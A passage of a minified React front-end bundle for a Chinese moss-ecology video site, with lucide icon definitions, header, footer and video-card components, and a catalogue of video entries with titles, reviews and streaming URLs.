 */const SS=ie("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const TS=ie("Loader",[["line",{x1:"12",x2:"12",y1:"2",y2:"6",key:"gza1u7"}],["line",{x1:"12",x2:"12",y1:"18",y2:"22",key:"1qhbu9"}],["line",{x1:"4.93",x2:"7.76",y1:"4.93",y2:"7.76",key:"xae44r"}],["line",{x1:"16.24",x2:"19.07",y1:"16.24",y2:"19.07",key:"bxnmvf"}],["line",{x1:"2",x2:"6",y1:"12",y2:"12",key:"89khin"}],["line",{x1:"18",x2:"22",y1:"12",y2:"12",key:"pb8tfm"}],["line",{x1:"4.93",x2:"7.76",y1:"19.07",y2:"16.24",key:"1uxjnu"}],["line",{x1:"16.24",x2:"19.07",y1:"7.76",y2:"4.93",key:"6duxfx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _p=ie("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const LS=ie("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const AS=ie("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const IS=ie("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const RS=ie("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bS=ie("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cp=ie("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Su=ie("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wS=ie("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kS=ie("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _S=ie("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const CS=ie("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const DS=ie("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const PS=ie("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const NS=ie("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const OS=ie("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const MS=ie("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const FS=ie("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const US=ie("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const BS=ie("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);function $S(){const[s,e]=P.useState(!1);return g.jsx("header",{className:"sticky top-0 z-50 bg-gradient-to-r from-green-800 to-emerald-700 shadow-lg",children:g.jsxs("div",{className:"container mx-auto px-4",children:[g.jsxs("div",{className:"flex items-center justify-between h-16",children:[g.jsxs(ae,{to:"/",className:"flex items-center space-x-2 text-white hover:text-green-100 transition-colors",children:[g.jsx($c,{className:"w-8 h-8"}),g.jsx("span",{className:"text-xl font-bold",children:"风苔侧写"})]}),g.jsxs("nav",{className:"hidden md:flex items-center space-x-8",children:[g.jsx(ae,{to:"/",className:"text-white hover:text-green-100 transition-colors font-medium",children:"首页"}),g.jsx(ae,{to:"/category/all",className:"text-white hover:text-green-100 transition-colors font-medium",children:"分类浏览"}),g.jsx(ae,{to:"/about",className:"text-white hover:text-green-100 transition-colors font-medium",children:"关于我们"}),g.jsx(ae,{to:"/support",className:"text-white hover:text-green-100 transition-colors font-medium",children:"服务支持"}),g.jsx(ae,{to:"/copyright",className:"text-white hover:text-green-100 transition-colors font-medium",children:"版权声明"}),g.jsx("button",{className:"text-white hover:text-green-100 transition-colors",children:g.jsx(wS,{className:"w-5 h-5"})})]}),g.jsx("button",{className:"md:hidden text-white",onClick:()=>e(!s),children:s?g.jsx(BS,{className:"w-6 h-6"}):g.jsx(IS,{className:"w-6 h-6"})})]}),s&&g.jsxs("nav",{className:"md:hidden py-4 space-y-3 border-t border-green-600",children:[g.jsx(ae,{to:"/",className:"block text-white hover:text-green-100 transition-colors py-2",onClick:()=>e(!1),children:"首页"}),g.jsx(ae,{to:"/category/all",className:"block text-white hover:text-green-100 transition-colors py-2",onClick:()=>e(!1),children:"分类浏览"}),g.jsx(ae,{to:"/about",className:"block text-white hover:text-green-100 transition-colors py-2",onClick:()=>e(!1),children:"关于我们"}),g.jsx(ae,{to:"/support",className:"block text-white hover:text-green-100 transition-colors py-2",onClick:()=>e(!1),children:"服务支持"}),g.jsx(ae,{to:"/copyright",className:"block text-white hover:text-green-100 transition-colors py-2",onClick:()=>e(!1),children:"版权声明"})]})]})})}function jS(){return g.jsx("footer",{className:"bg-gradient-to-b from-slate-800 to-slate-900 text-gray-300",children:g.jsxs("div",{className:"container mx-auto px-4 py-12",children:[g.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[g.jsxs("div",{children:[g.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[g.jsx($c,{className:"w-6 h-6 text-green-400"}),g.jsx("span",{className:"text-xl font-bold text-white",children:"风苔侧写"})]}),g.jsx("p",{className:"text-sm leading-relaxed",children:"探索苔藓生态的微观世界，记录自然之美，传播生态保护理念，让更多人关注和了解这些微小而重要的生命。"})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-white font-semibold mb-4",children:"快速链接"}),g.jsxs("ul",{className:"space-y-2 text-sm",children:[g.jsx("li",{children:g.jsx(ae,{to:"/",className:"hover:text-green-400 transition-colors",children:"首页"})}),g.jsx("li",{children:g.jsx(ae,{to:"/category/all",className:"hover:text-green-400 transition-colors",children:"分类浏览"})}),g.jsx("li",{children:g.jsx(ae,{to:"/about",className:"hover:text-green-400 transition-colors",children:"关于我们"})})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-white font-semibold mb-4",children:"服务支持"}),g.jsxs("ul",{className:"space-y-2 text-sm",children:[g.jsx("li",{children:g.jsx(ae,{to:"/support",className:"hover:text-green-400 transition-colors",children:"帮助中心"})}),g.jsx("li",{children:g.jsx(ae,{to:"/support#faq",className:"hover:text-green-400 transition-colors",children:"常见问题"})}),g.jsx("li",{children:g.jsx(ae,{to:"/support#guide",className:"hover:text-green-400 transition-colors",children:"使用指南"})}),g.jsx("li",{children:g.jsx(ae,{to:"/copyright",className:"hover:text-green-400 transition-colors",children:"版权声明"})})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-white font-semibold mb-4",children:"联系我们"}),g.jsxs("ul",{className:"space-y-3 text-sm",children:[g.jsxs("li",{className:"flex items-center space-x-2",children:[g.jsx(_p,{className:"w-4 h-4 text-green-400"}),g.jsx("span",{children:"contact@fengtai.eco"})]}),g.jsxs("li",{className:"flex items-center space-x-2",children:[g.jsx(Cp,{className:"w-4 h-4 text-green-400"}),g.jsx("span",{children:"400-888-9999"})]}),g.jsxs("li",{className:"flex items-start space-x-2",children:[g.jsx(LS,{className:"w-4 h-4 text-green-400 mt-0.5"}),g.jsx("span",{children:"中国·生态保护研究中心"})]})]})]})]}),g.jsx("div",{className:"border-t border-gray-700 mt-8 pt-8 text-center text-sm",children:g.jsx("p",{children:"© 2024 风苔侧写. All rights reserved. 致力于生态保护与自然教育"})})]})})}const GS=()=>{window.scrollTo({top:0,left:0,behavior:"instant"})};function VS(){const{pathname:s}=zs();return P.useEffect(()=>{GS()},[s]),null}function Hn({video:s,layout:e="grid"}){return e==="list"?g.jsxs(ae,{to:`/video/${s.id}`,className:"flex gap-4 bg-white rounded-lg shadow hover:shadow-xl transition-all duration-300 overflow-hidden group",children:[g.jsxs("div",{className:"relative w-48 h-32 flex-shrink-0",children:[g.jsx("img",{src:s.cover,alt:s.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy"}),g.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center",children:g.jsx(Su,{className:"w-12 h-12 text-white opacity-0 group-hover:opacity-100 transition-opacity duration-300"})}),g.jsx("span",{className:"absolute bottom-2 right-2 bg-black bg-opacity-75 text-white text-xs px-2 py-1 rounded",children:s.duration})]}),g.jsxs("div",{className:"flex-1 p-4",children:[g.jsx("h3",{className:"font-semibold text-lg mb-2 group-hover:text-green-600 transition-colors line-clamp-1",children:s.title}),g.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:s.description}),g.jsxs("div",{className:"flex items-center gap-4 text-xs text-gray-500",children:[g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(Mi,{className:"w-4 h-4"}),s.views.toLocaleString()]}),g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(wp,{className:"w-4 h-4"}),s.publishDate]}),g.jsx("span",{className:"bg-green-100 text-green-700 px-2 py-1 rounded",children:s.category})]})]})]}):e==="featured"?g.jsxs(ae,{to:`/video/${s.id}`,className:"block bg-gradient-to-br from-green-50 to-emerald-50 rounded-xl shadow-lg hover:shadow-2xl transition-all duration-300 overflow-hidden group",children:[g.jsxs("div",{className:"relative h-72",children:[g.jsx("img",{src:s.cover,alt:s.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300",loading:"lazy"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent",children:g.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6 text-white",children:[g.jsx("span",{className:"bg-green-500 text-white text-xs font-semibold px-3 py-1 rounded-full mb-3 inline-block",children:"精选推荐"}),g.jsx("h3",{className:"font-bold text-2xl mb-2",children:s.title}),g.jsx("p",{className:"text-gray-200 text-sm line-clamp-2",children:s.description})]})}),g.jsx("div",{className:"absolute top-4 right-4 bg-black bg-opacity-75 text-white text-xs px-3 py-1 rounded-full",children:s.duration})]}),g.jsx("div",{className:"p-4 bg-white",children:g.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-600",children:[g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(Mi,{className:"w-4 h-4"}),s.views.toLocaleString()," 观看"]}),g.jsx("span",{children:s.publishDate})]})})]}):g.jsxs(ae,{to:`/video/${s.id}`,className:"block bg-white rounded-lg shadow hover:shadow-xl transition-all duration-300 overflow-hidden group",children:[g.jsxs("div",{className:"relative aspect-video overflow-hidden",children:[g.jsx("img",{src:s.cover,alt:s.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy"}),g.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-40 transition-all duration-300 flex items-center justify-center",children:g.jsx(Su,{className:"w-16 h-16 text-white opacity-0 group-hover:opacity-100 transition-opacity duration-300"})}),g.jsx("span",{className:"absolute bottom-2 right-2 bg-black bg-opacity-75 text-white text-xs px-2 py-1 rounded",children:s.duration})]}),g.jsxs("div",{className:"p-4",children:[g.jsx("h3",{className:"font-semibold text-lg mb-2 group-hover:text-green-600 transition-colors line-clamp-2",children:s.title}),g.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:s.description}),g.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(Mi,{className:"w-4 h-4"}),s.views.toLocaleString()]}),g.jsx("span",{className:"bg-green-100 text-green-700 px-2 py-1 rounded",children:s.category})]})]})]})}const jc=[{id:1,title:"晨露中的绿色地毯",cover:"/1.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"微观世界",tags:["晨露","微观","自然摄影"],duration:"05:24",views:12580,publishDate:"2024-11-15",author:"风苔观察者",description:"清晨的第一缕阳光洒在苔藓上，每一滴露珠都折射出生命的光彩。",review:"这是一部令人惊叹的微观纪录片。镜头细腻地捕捉了苔藓在晨露中的每一个细节，那些微小的水珠如同钻石般闪烁，将平凡的苔藓变成了璀璨的绿色地毯。影片通过慢镜头展现了露水凝结、滚落的全过程，让观众感受到自然界最微小角落里的震撼美。配乐选择恰到好处，营造出宁静而神圣的氛围。"},{id:2,title:"石墙上的生命协奏曲",cover:"/2.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"城市苔藓",tags:["城市生态","石墙","生命力"],duration:"07:12",views:8934,publishDate:"2024-11-12",author:"城市生态记录者",description:"在繁华都市的古老石墙上，苔藓诉说着时间的故事。",review:"这部作品将镜头对准了城市中被忽视的角落——古老建筑的石墙。苔藓在这里不仅仅是植物，更像是时间的见证者。影片通过对比手法，展现了现代都市的快节奏与苔藓生长的缓慢之间的反差。特别是那段延时摄影，将一年四季苔藓的变化浓缩在几分钟内，让人深刻体会到生命的坚韧与美好。这是一曲献给城市野生生命的赞歌。"},{id:3,title:"雨后森林的绿色秘境",cover:"/3.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"森林苔藓",tags:["雨林","生态系统","湿润环境"],duration:"09:45",views:15672,publishDate:"2024-11-10",author:"森林探索队",description:"暴雨过后，森林地表的苔藓焕发出前所未有的生机。",review:"这是一次真正的视觉盛宴。摄制组在暴雨后的黄金时间进入森林，捕捉到了苔藓最鲜活的状态。影片中，每一帧画面都饱含水分和生命力，翠绿的色调让人仿佛能闻到泥土和植物的清香。特别值得称道的是声音设计，雨滴打在叶片上的声音、水流的潺潺声，与画面完美融合。这不仅是一部纪录片，更是一次感官的全方位体验。"},{id:4,title:"高山之巅的低调守护者",cover:"/4.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"高山生态",tags:["高山","极端环境","适应性"],duration:"08:30",views:10245,publishDate:"2024-11-08",author:"高山探险家",description:"在海拔3000米以上，苔藓以顽强的生命力征服了极端环境。",review:"这部作品的拍摄难度可想而知。在高海拔地区，摄制组克服了低温、缺氧等困难，为我们呈现了高山苔藓的生存智慧。影片详细记录了苔藓如何在岩石缝隙中扎根，如何抵御强风和严寒。最震撼的场景是雪融化后，苔藓迅速复苏的过程，那种生命力让人动容。这是一部关于坚韧、关于适应、关于生命奇迹的杰作。"},{id:5,title:"溪流边的翡翠织锦",cover:"/5.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"湿地生态",tags:["溪流","水生态","色彩"],duration:"06:18",views:13421,publishDate:"2024-11-05",author:"水域观察员",description:"溪水的滋养让苔藓呈现出最饱满的绿色，宛如翡翠般耀眼。",review:"影片的色彩处理达到了教科书级别的水准。苔藓的翠绿与溪水的清澈形成完美对比，每一帧都可以作为桌面壁纸。摄影师巧妙地运用了水面反射的光线，营造出梦幻般的视觉效果。更难得的是，影片还记录了水生昆虫在苔藓上栖息的场景，展现了一个完整的微生态系统。这是艺术性和科学性完美结合的典范。"},{id:6,title:"古树根部的时光印记",cover:"/6.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"森林苔藓",tags:["古树","共生","时间"],duration:"10:03",views:9876,publishDate:"2024-11-03",author:"古树守望者",description:"百年古树的根部，苔藓记录着岁月的痕迹。",review:"这是一部充满哲思的作品。影片将古树和苔藓的关系比作时间的对话，通过精心的镜头语言，展现了两种生命形式的共生共存。特别是那段讲述苔藓如何保护古树根部、帮助保持水分的段落，既有科普价值，又充满诗意。旁白的文案优美而不做作，配合画面让人沉思。这是一部让人静下心来感受生命厚重感的佳作。"},{id:7,title:"竹林深处的绿色音符",cover:"/7.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"森林苔藓",tags:["竹林","音乐性","光影"],duration:"05:56",views:11234,publishDate:"2024-11-01",author:"竹林隐士",description:"竹林中的苔藓随着光影起舞，奏响自然的乐章。",review:"这部影片最大的特色在于其独特的音乐化叙事。导演将苔藓的生长节奏与音乐节拍巧妙结合，竹叶摇曳的声音、风吹过的呼啸、水滴落在苔藓上的清脆声响，共同构成了一首大自然的交响乐。光影的运用也极其考究,斑驳的阳光透过竹叶洒在苔藓上，营造出如梦似幻的意境。这是一次视听的双重享受。"},{id:8,title:"冬日暖阳下的坚守",cover:"/8.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"季节变化",tags:["冬季","逆境","温暖"],duration:"07:42",views:8765,publishDate:"2024-10-28",author:"四季记录者",description:"即使在寒冬，苔藓依然在暖阳的照耀下保持着生命的绿意。",review:"在万物萧瑟的冬日里，这部影片为我们展现了不一样的生机。苔藓在冰雪的包围中依然翠绿，那份坚韧令人感动。摄影师选择在冬日难得的晴天拍摄，阳光为冰冷的场景带来一丝温暖。影片通过微距镜头展示了苔藓叶片上的冰晶，美得令人窒息。这是一部关于希望、关于坚持的温暖之作。"},{id:9,title:"洞穴探秘：黑暗中的翠绿",cover:"/9.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"特殊环境",tags:["洞穴","光线","探险"],duration:"09:12",views:14567,publishDate:"2024-10-25",author:"洞穴探险队",description:"在几乎完全黑暗的洞穴中，苔藓创造了生命的奇迹。",review:"这是一部充满探险精神的作品。洞穴拍摄的难度极大，但摄制组完美地解决了光线问题，用柔和的灯光勾勒出洞穴苔藓的轮廓。影片揭示了苔藓在极低光照条件下的生存策略，具有很高的科学价值。最令人惊叹的是洞穴深处那片泛着荧光的苔藓，宛如星空般璀璨。这是一次真正的视觉冒险之旅。"},{id:10,title:"春风吹又生：新生的力量",cover:"/10.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"季节变化",tags:["春天","新生","希望"],duration:"06:45",views:16789,publishDate:"2024-10-22",author:"春天的使者",description:"春雨过后，沉睡的苔藓孢子苏醒，展现出惊人的生长速度。",review:"这部影片完美诠释了'生命找到出路'这句话的含义。通过延时摄影,我们看到苔藓孢子如何在春雨的滋润下迅速萌发、生长、蔓延,最终形成一片绿色的海洋。影片的节奏把控得很好，从缓慢到加速，让人感受到生命爆发的力量。配乐选用了明快的旋律，与主题完美契合。这是一部充满希望和活力的春天赞歌。"},{id:11,title:"瀑布边的雾中精灵",cover:"/11.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",category:"湿地生态",tags:["瀑布","水雾","湿润"],duration:"08:20",views:12098,publishDate:"2024-10-20",author:"瀑布守望者",description:"瀑布产生的水雾为苔藓提供了完美的生长环境。",review:"影片的拍摄地点选择绝佳——瀑布旁的岩壁。这里常年被水雾笼罩，形成了苔藓的天堂。摄影师冒着被水雾打湿设备的风险，为我们捕捉到了最真实、最震撼的画面。阳光穿透水雾时形成的彩虹与翠绿的苔藓相映成趣，美得不可方物。影片还展示了多种不同类型的苔藓在这个微环境中的竞争与共存，颇具科普价值。"},{id:12,title:"寺庙屋檐下的禅意绿",cover:"/12.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",category:"文化景观",tags:["寺庙","禅意","人文"],duration:"07:08",views:10543,publishDate:"2024-10-18",author:"禅境寻访者",description:"古寺的屋檐上，苔藓与佛法共同见证着岁月流转。",review:"这是一部将自然与人文完美融合的作品。导演选择了几座历史悠久的寺庙作为拍摄地，展现了苔藓与建筑、与佛教文化的独特关系。影片中，晨钟暮鼓的声音与苔藓的静谧生长形成对话，营造出深沉的禅意。特别是那段展示僧人清扫落叶却保留苔藓的场景，体现了对生命的尊重。这是一部让人心灵宁静的佳作。"},{id:13,title:"雾凇下的顽强生命",cover:"/13.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",category:"极端环境",tags:["雾凇","严寒","美学"],duration:"06:32",views:9876,publishDate:"2024-10-15",author:"冰雪观察者",description:"在银装素裹的世界里，苔藓依然保持着生命的本色。",review:"这部影片的视觉冲击力令人难忘。白色的雾凇与翠绿的苔藓形成强烈的色彩对比，美得不真实。摄影师在极寒条件下工作，为我们记录下了这难得一见的景观。影片不仅展示了美，还深入探讨了苔藓的抗冻机制，具有科普意义。最打动人的是结尾，当雾凇融化，苔藓依然生机勃勃，象征着生命的不屈。"},{id:14,title:"盆景中的微缩世界",cover:"/14.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",category:"园艺艺术",tags:["盆景","艺术","微缩"],duration:"05:40",views:11234,publishDate:"2024-10-12",author:"园艺大师",description:"在方寸之间，苔藓帮助营造出山川河流的意境。",review:"这是一部关于艺术与自然结合的精彩作品。影片详细展示了盆景艺术家如何利用苔藓来增强作品的真实感和年代感。通过微距镜头，我们看到苔藓在盆景中不仅是装饰，更是整个微缩生态系统的重要组成部分。影片还介绍了不同种类苔藓的选择和养护方法，对盆景爱好者很有参考价值。这是艺术性和实用性兼具的佳作。"},{id:15,title:"海岸岩石上的盐碱战士",cover:"/15.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",category:"特殊环境",tags:["海岸","盐碱","适应"],duration:"08:15",views:8765,publishDate:"2024-10-10",author:"海岸探索者",description:"在盐雾弥漫的海岸，苔藓展现出惊人的适应能力。",review:"这部影片揭示了一个鲜为人知的事实：某些苔藓能够在高盐环境中生存。摄制组在海边的岩石上发现了这些顽强的生命，并用镜头记录了它们如何应对盐雾和海浪的冲击。影片的画面构图极佳，将苔藓的翠绿与海水的蔚蓝并置，视觉效果震撼。这不仅是一部纪录片，更是对生命适应性的深刻探讨。"},{id:16,title:"梯田边缘的水土守护者",cover:"/16.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",category:"农业生态",tags:["梯田","保护","农业"],duration:"07:28",views:10987,publishDate:"2024-10-08",author:"农业观察员",description:"在古老的梯田边缘，苔藓默默地保护着珍贵的水土。",review:"这是一部兼具美学和实用价值的作品。影片展示了苔藓在梯田生态系统中的重要作用——固定土壤、保持水分、防止侵蚀。航拍镜头下，梯田的曲线与苔藓的绿色交织，形成了大